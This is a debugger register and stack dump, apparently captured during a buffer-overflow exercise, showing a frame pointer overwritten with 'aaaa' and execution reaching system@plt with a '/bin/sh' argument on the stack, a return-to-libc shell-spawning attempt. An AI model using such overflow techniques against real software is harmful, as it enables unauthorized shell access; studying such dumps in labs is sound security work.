 ESI 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP 0x61616161 ('aaaa')
*ESP 0xffd13194 ◂— 0x0
*EIP 0xf7f85b15 ◂— push ecx
[
0x804846b <system@plt+11> jmp 0x8048420 <0x8048420>
↓
0x8048420 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
0x8048426 jmp dword ptr [0x804a008] <0xf7f85b10>
↓
0xf7f85b10 endbr32
0xf7f85b14 push eax
► 0xf7f85b15 push ecx <0xf7f4f580>
0xf7f85b16 push edx
0xf7f85b17 mov edx, dword ptr [esp + 0x10]
0xf7f85b1b mov eax, dword ptr [esp + 0xc]
0xf7f85b1f call 0xf7f7f7d0 <0xf7f7f7d0>
0xf7f85b24 pop edx
00:0000│ esp 0xffd13194 ◂— 0x0
01:0004│ 0xffd13198 —▸ 0xf7f9b990 ◂— 0x0
02:0008│ 0xffd1319c ◂— 0x18
03:000c│ 0xffd131a0 ◂— 0x62626262 ('bbbb')
04:0010│ 0xffd131a4 —▸ 0x8048720 ◂— das /* '/bin/sh' */
05:0014│ edx 0xffd131a8 —▸ 0xffd13200 ◂— 0x1
06:0018│ 0xffd131ac —▸ 0xffd131c4 ◂— 0x0
07:001c│ 0xffd131b0 —▸ 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c